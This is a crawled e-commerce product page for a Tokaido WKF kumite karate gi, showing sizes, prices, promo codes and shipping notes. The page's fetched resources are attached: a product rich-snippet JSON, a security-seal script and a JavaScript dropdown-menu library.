<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
TOK-KUM-MTR-WKF-PRO</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
5.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Size</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_674423008_1" id="variations_674423008_1" onchange="calculateTotalPrice(1965539, 674423008);">
<div class="title">
<input type="radio" name="variations_674423008_1" id="variations_674423008_1_1" checked="checked" value="1"><label for="variations_674423008_1_1">-Please Select-</label>
</div>
<div class="title">
<input type="radio" name="variations_674423008_1" id="variations_674423008_1_4" value="4"><label for="variations_674423008_1_4">3 (160 cm)</label>
</div>
<div class="title">
<input type="radio" name="variations_674423008_1" id="variations_674423008_1_2" value="2"><label for="variations_674423008_1_2">6 (195 cm) (+$7.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_674423008_1" id="variations_674423008_1_9" value="9"><label for="variations_674423008_1_9">7 (210 cm) (+$7.00)</label>
</div>
<div class="title">
<input type="radio" name="variations_674423008_1" id="variations_674423008_1_11" value="11"><label for="variations_674423008_1_11">8 (210 cm)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">149</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">119</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_674423008" id="quantity_674423008" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_674423008" id="addToCart_674423008" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
<div class="space pagetext" id="pageelement_610420812">
<div class="panel"><div style="text-align: center;"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Click <b>Add to Cart</b>&nbsp;to order this product<br>
Email questions@highlandsfightgear.com with any questions about this or any of our other products</span></span></div>
</div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610419138">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1768673098043"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610419140">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=highlands-fight-gear&sku=TOK-KUM-MTR-WKF-PRO&data=true&mpn=
body_size: 176
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "Tokaido Lightweight WKF Kumite Master Pro Karate Gi",
		"image" : "http://www.highlandsfightgear.com/files/1965539/uploaded/tokaido-wkf-kumite-master-white-gi.jpg",
				"sku" : "TOK-KUM-MTR-WKF-PRO"
		    
}


--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03
body_size: 445
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=1637c2b01db84860a96b3b44ec177e03&size=105x54&style=', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.highlandsfightgear.com/server/js/menu.js?cache=1470679646000
body_size: 2512
content:
var Menu = Class.create(
{
	initialize: function(element, options)
	{
		this.root = $(element);
		
		if(!this.root)
		{
			return;
		}
	
		this.active = false;
		
		this.options = {
			orientation:     	'vertical',
			handle:				null,
			trigger:			'click',
			delay:				0,
			arrow:				true,
			extract:			false
		};

		Object.extend(this.options, options || { });
		
		// ---------
		
		this.buildMenu();
		
		this.root.updateMenu = this.updateMenu.bind(this);
		
		this.root.activateMenu = this.activateMenu.bind(this);
		
		this.root.observe('click', this.hide.bindAsEventListener(this));
			
		document.observe('behavior:resize', this.hide.bindAsEventListener(this));
		
		this.container = this.root.up("form");
		
		if(!this.container)
		{
			this.container = document.body;
		}
		
		// ---------
		
		var handle = $(this.options.handle);

		if(handle)
		{
			if(this.options.trigger == "hover")
			{
				handle.observe('mouseover', this.activate.bindAsEventListener(this));
				handle.observe('mouseout', this.deactivate.bindAsEventListener(this));
			}
			else
			{
				handle.observe('mousedown', this.activate.bindAsEventListener(this));
				handle.observe('mouseup', this.deactivate.bindAsEventListener(this));
			}
		}
	},
	
	buildMenu: function()
	{
		var zIndex = this.root.getStyle("zIndex");
		
		if(!zIndex)
		{
			zIndex = 100;
		}
		
		// ---------

		var menus = this.root.select('.menu');
		
		for(var i = 0; i < menus.length; i++)
		{
			menus[i].depth = this.getDepth(menus[i]);
			
			menus[i].parentMenu = menus[i].up('.menu');

			menus[i].addClassName('level' + menus[i].depth);
			
			menus[i].setStyle({zIndex: (zIndex + menus[i].depth)});
		}
		
		// --------
		
		var menuItems = this.root.select('.menuitem > .menulabel');
		
		for(var j = 0; j < menuItems.length; j++)
		{
			menuItems[j].observe('mouseover', this.mouseOver.bindAsEventListener(this));
			
			menuItems[j].observe('mouseout', this.mouseOut.bindAsEventListener(this));
		}
		
		// --------
		
		for(var i = 0; i < menus.length; i++)
		{
			menus[i].setStyle({display: "none"});
		}
	},
	
	updateMenu: function(inElement)
	{
		if(!inElement)
		{
			return;
		}
		
		if(Object.isString(inElement))
		{
			this.root.update(inElement);
		}
		else
		{
			this.root.update();
			
			var children = inElement.childElements();
			
			for(var i = 0; i < children.length; i++)
			{
				this.root.insert({bottom: children[i]});
			}
		}
	
		this.buildMenu();
	},
	
	show: function(inEvent)
	{
		Client.hideMenus();

		this.showMenu(this.root);
		
		if(this.handle)
		{
			this.handle.addClassName('active');
		}
		
		this.mouseDownFunction = document.on('mousedown', this.mouseDown.bindAsEventListener(this));
		
		Client.addMenu(this);
		
		this.active = true;
	},
	
	hide: function(inEvent)
	{
		this.hideMenus(this.root);

		this.active = false;
	
		if(this.handle)
		{
			this.handle.removeClassName('active');
		}
		
		if(this.mouseDownFunction)
		{
			this.mouseDownFunction.stop();
			
			this.mouseDownFunction = null;
		}
	},
	
	mouseOver: function(event)
	{
		if(this.active)
		{
			var element = event.element();
			
			if(!element.hasClassName('menuitem'))
			{
				element = element.up('.menuitem');
			}
			
			if(element)
			{
				this.showMenu(element);
				
				element.addClassName("hilite");
				
				if (element.hasAttribute("highlightparent"))
				{
					this.handleParent = $(element.getAttribute("highlightparent"));
					
					if (this.handleParent)
					{
						this.handleParent.addClassName('activeparent');
					}
				}
			}
		}
	},
	
	mouseOut: function(event)
	{
		if(this.active)
		{
			var element = event.element();
			
			if(!element.hasClassName('menuitem'))
			{
				element = element.up('.menuitem');
			}
			
			if(element)
			{
				var menu = element.down('.menu');
				
				if(!menu || menu.getStyle("display") == "none")
				{
					element.removeClassName("hilite");
				}

				if (this.handleParent)
				{
					this.handleParent.removeClassName('activeparent');
					
					this.handleParent = null;
				}
			}
		}
	},
	
	mouseDown: function(event)
	{
		var element = event.element();

		if(element != this.root && !element.descendantOf(this.root))
		{
			this.hide();
		
			if (this.handleParent)
			{
				this.handleParent.removeClassName('activeparent');
				
				this.handleParent = null;
			}
		}
	},
	
	activateMenu: function(inElement, inOptions)
	{
		var element = $(inElement);
		
		if(this.handle != element || !this.active)
		{
			if(this.options.extract)
			{
				this.container.insert({bottom: this.root});
			}
			
			this.handle = element;
			this.handleOptions = inOptions || {};
		
			if(this.options.delay <= 0)
			{
				this.show.bind(this).defer();
			}
			else
			{
				this.activateTimer = setTimeout(this.show.bind(this), this.options.delay);
			}
		}
	},
	
	activate: function(inEvent)
	{
		this.activateMenu($(this.options.handle));
	},
	
	deactivate: function(inEvent)
	{
		if(this.activateTimer)
		{
			clearTimeout(this.activateTimer);
			
			this.activateTimer = null;
		}
	},
	
	showMenu: function(element)
	{
		var menu = element.down('.menu');
		
		var parentMenu = element.up('.menu');
		
		this.hideMenus(parentMenu);
		
		if(menu && menu.getStyle("display") == "none")
		{
			menu.setStyle({display:'inline-block', visibility:'hidden'});
			menu.forceLeft = false;
			
			var firstBounds		= new Bounds(menu.select('.menuitem').first());
			var viewportBounds	= new Bounds(document);
			var menuBounds		= new Bounds(menu);
			var arrowElement	= null;
			var arrowPosition	= "up";
			
			viewportBounds.shrink(5);
			
			var yOffset = menuBounds.top - firstBounds.top;

			if(menu.depth == 1)
			{
				var handleBounds = new Bounds(this.handle);
				
				if(this.handleOptions.x)
				{
					handleBounds.left = this.handleOptions.x - 1;
					handleBounds.right = this.handleOptions.x + 1;
				}
				
				if(this.handleOptions.y)
				{
					handleBounds.top = this.handleOptions.y + yOffset;
					handleBounds.bottom = this.handleOptions.y + yOffset;
				}
		
				if(this.options.orientation == "horizontal")
				{
					menuBounds.moveRelative("top left", handleBounds, "bottom left", -2, -yOffset);
					
					var moveOffset = menuBounds.moveWithin(viewportBounds);
					
					if(moveOffset.y < 0)
					{
						menuBounds.moveRelative("bottom left", handleBounds, "top left", 2, yOffset);
					}
					
					if(moveOffset.x < 0)
					{
						menu.forceLeft = true;
					}
				}
				else
				{
					arrowElement = menu.down('.menuarrow');
					usermenu = menu.parentNode.hasClassName('user');

					//context and user menus
					if(arrowElement || usermenu)
					{
						yOffset = arrowElement ? arrowElement.getHeight() : 0;

						menuBounds.moveRelative("top left", handleBounds, "bottom left", 0, yOffset);

						if(menuBounds.moveWithin(viewportBounds).y < 0)
						{
							menuBounds.moveRelative("bottom left", handleBounds, "top left", 0, -yOffset);

							arrowPosition = "down";
						}

						menuBounds.moveBy(handleBounds.getMiddle().x - menuBounds.getMiddle().x, 0);
					}
					//flyout menus
					else
					{
						yOffset = 2;

						menuBounds.moveRelative("top left", handleBounds, "top right", 0, -yOffset);

						if(menuBounds.moveWithin(viewportBounds).y < 0)
						{
							menuBounds.moveRelative("bottom left", handleBounds, "bottom right", 0, yOffset);
						}
					}
				}
			}
			else
			{
				var elementBounds = new Bounds(element);

				menuBounds.moveRelative("top left", elementBounds, "top right", -2, yOffset);
				
				var adjustment = menuBounds.moveWithin(viewportBounds);
				
				if(adjustment.x < 0 || (parentMenu && parentMenu.forceLeft))
				{
					menuBounds.moveRelative("top right", elementBounds, "top left", 2, yOffset);
					
					adjustment = menuBounds.moveWithin(viewportBounds);
					
					if(adjustment.x > 0)
					{
						menuBounds.moveRelative("top left", elementBounds, "top right", -2, yOffset);
					}
					else
					{
						menu.forceLeft = true;
					}
				}
			}
			
			var adjustment = menuBounds.moveWithin(viewportBounds);
			
			if(adjustment.y < 0)
			{
				menuBounds.moveBy(0, adjustment.y);
			}
		
			menuBounds.syncElement();
			
			// -----------
			
			if(arrowElement)
			{				
				var arrowBounds = new Bounds(arrowElement);

				if(arrowPosition == "down")
				{
					var yOffset = Prototype.Browser.IE ? 0 : 1;
					
					arrowElement.setStyle({backgroundPosition:"0px -" + arrowElement.getHeight() + "px"});
					
					arrowBounds.moveRelative("bottom", handleBounds, "top", 0, -yOffset);
					
					var extentBounds = new Bounds(menuBounds.bottom - yOffset, menuBounds.right - 5, menuBounds.bottom + arrowElement.getHeight() - yOffset, menuBounds.left + 5);
					
					arrowBounds.moveWithin(extentBounds);
				}
				else
				{
					var yOffset = Prototype.Browser.IE ? 2 : 1;
					
					arrowElement.setStyle({backgroundPosition:"0px 0px"});
				
					arrowBounds.moveRelative("top", handleBounds, "bottom", 0, yOffset);
					
					var extentBounds = new Bounds(menuBounds.top - arrowElement.getHeight() + yOffset, menuBounds.right - 5, menuBounds.top + yOffset, menuBounds.left + 5);
					
					arrowBounds.moveWithin(extentBounds);
				}
						
				arrowBounds.syncElement();
			}
			
			// -----------
			
			menu.setStyle({visibility:'visible'});
			
			// -------
		
			var ancestors = menu.ancestors();
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if(ancestors[i] == this.root)
				{
					break;
				}
			
				if(ancestors[i].hasClassName('menuitem'))
				{
					ancestors[i].addClassName('hilite');
				}
			}
		}
	},
	
	hideMenus: function(element)
	{
		if(element)
		{
			var menus = element.select('.menu');
			
			for(var i = 0; i < menus.length; i++)
			{
				menus[i].style.display = 'none';
			}

			var menuItems = element.select('.menuitem');
			
			for(var i = 0; i < menuItems.length; i++)
			{
				menuItems[i].removeClassName('hilite');
			}
		}
	},
	
	getDepth: function(element)
	{
		var depth = element.hasClassName("menu") ? 0 : -1;
		
		while(element && element != this.root)
		{
			element = element.up('.menu');
		
			depth++;
		}
	
		return depth;
	}
});


